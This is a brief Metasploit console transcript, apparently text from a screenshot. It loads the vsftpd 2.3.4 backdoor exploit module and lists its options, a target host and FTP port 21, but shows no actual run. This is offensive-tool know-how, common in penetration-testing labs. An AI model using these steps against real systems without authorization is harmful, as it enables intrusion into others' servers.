 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >